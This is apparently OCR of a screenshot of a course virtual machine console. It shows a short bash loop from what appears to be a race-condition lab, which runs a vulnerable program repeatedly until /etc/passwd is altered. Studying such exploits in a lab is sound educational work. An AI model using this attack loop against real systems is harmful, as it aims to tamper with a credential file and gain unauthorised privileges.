 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Summary
>_ Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Terminal
Terminal
1
#!/bin/bash
CHECK_FILE="ls -l /etc/passwd"
old=$($CHECK_FILE)
new=$($CHECK_FILE)
while [ "$old" == "$new" ]
do
   ./vulp < text
   new=$($CHECK_FILE)
done
echo "STOP... The passwd file has been changed"